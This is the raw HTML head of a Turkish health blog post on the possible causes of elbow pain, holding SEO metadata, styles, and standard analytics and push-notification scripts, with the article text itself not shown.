

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/
body_size: 24816
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Dirsek Ağrısı Olası Nedenleri</title>
<meta name="description" content="Dirsek ağrısı, özellikle yaptığımız hemen hemen her şey için kollarımızı ve ellerimizi kullandığımız için en rahatsız edici eklem ağrısı türlerinden biri olabilir!&nbsp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dirsek Ağrısı Olası Nedenleri" />
<meta property="og:description" content="Dirsek ağrısı, özellikle yaptığımız hemen hemen her şey için kollarımızı ve ellerimizi kullandığımız için en rahatsız edici eklem ağrısı türlerinden biri olabilir!&nbsp;" />
<meta property="og:url" content="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:section" content="Sağlık" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="721" />
<meta property="og:image:alt" content="Dirsek Ağrısı Nedenleri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-02T15:54:57+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dirsek Ağrısı Olası Nedenleri" />
<meta name="twitter:description" content="Dirsek ağrısı, özellikle yaptığımız hemen hemen her şey için kollarımızı ve ellerimizi kullandığımız için en rahatsız edici eklem ağrısı türlerinden biri olabilir!&nbsp;" />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Ece Saygin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg","width":"1280","height":"721","caption":"Dirsek A\u011fr\u0131s\u0131 Nedenleri","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#webpage","url":"https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/","name":"Dirsek A\u011fr\u0131s\u0131 Olas\u0131 Nedenleri","datePublished":"2021-10-02T15:54:57+03:00","dateModified":"2021-10-02T15:54:57+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#author","name":"Ece Saygin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","caption":"Ece Saygin","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com"]},{"@type":"BlogPosting","headline":"Dirsek A\u011fr\u0131s\u0131 Olas\u0131 Nedenleri","keywords":"Dirsek A\u011fr\u0131s\u0131","datePublished":"2021-10-02T15:54:57+03:00","dateModified":"2021-10-02T15:54:57+03:00","articleSection":"Sa\u011fl\u0131k","author":{"@id":"https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#author","name":"Ece Saygin"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"Dirsek a\u011fr\u0131s\u0131, \u00f6zellikle yapt\u0131\u011f\u0131m\u0131z hemen hemen her \u015fey i\u00e7in kollar\u0131m\u0131z\u0131 ve ellerimizi kulland\u0131\u011f\u0131m\u0131z i\u00e7in en rahats\u0131z edici eklem a\u011fr\u0131s\u0131 t\u00fcrlerinden biri olabilir!&nbsp;","name":"Dirsek A\u011fr\u0131s\u0131 Olas\u0131 Nedenleri","@id":"https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/"/>
<meta property="og:title" content="Dirsek Ağrısının Olası Nedenleri"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-1024x577.jpg"/>
<meta property="og:image:alt" content="Dirsek Ağrısı Nedenleri"/>
<meta property="article:section" content="Sağlık"/>
<meta property="og:description" content="Dirsek ağrısı, özellikle yaptığımız hemen hemen her şey için kollarımızı ve ellerimizi kullandığımız için en rahatsız edici eklem ağrısı türlerinden biri olabilir! Bu nedenle, ağrıyan bir dirsekten muzdaripseniz, buna tam olarak neyin sebep olabilece"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/"/>
<meta name="twitter:title" content="Dirsek Ağrısının Olası Nedenleri"/>
<meta name="twitter:description" content="Dirsek ağrısı, özellikle yaptığımız hemen hemen her şey için kollarımızı ve ellerimizi kullandığımız için en rahatsız edici eklem ağrısı türlerinden biri olabilir! Bu nedenle, ağrıyan bir dirsekten muzdaripseniz, buna tam olarak neyin sebep olabilece"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/Dirsek-Agrisi-1024x577.jpg"/>
<meta name="twitter:image:alt" content="Dirsek Ağrısı Nedenleri"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; Dirsek Ağrısının Olası Nedenleri yorum akışı" href="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/1756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=1756' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Dirsek A\u011fr\u0131s\u0131n\u0131n Olas\u0131 Nedenleri",
    "description": "Dirsek a\u011fr\u0131s\u0131, \u00f6zellikle yapt\u0131\u011f\u0131m\u0131z hemen hemen her \u015fey i\u00e7in kollar\u0131m\u0131z\u0131 ve ellerimizi kulland\u0131\u011f\u0131m\u0131z i\u00e7in en rahats\u0131z edici eklem a\u011fr\u0131s\u0131 t\u00fcrlerinden biri olabilir! Bu nedenle, a\u011fr\u0131yan bir dirsekten muzdaripseniz, buna tam olarak neyin sebep olabilece",
    "datePublished": "2021-10-02",
    "dateModified": "2021-10-02",
    "author": {
        "@type": "Person",
        "@id": "#person-EceSaygin",
        "name": "Ece Saygin"
    },
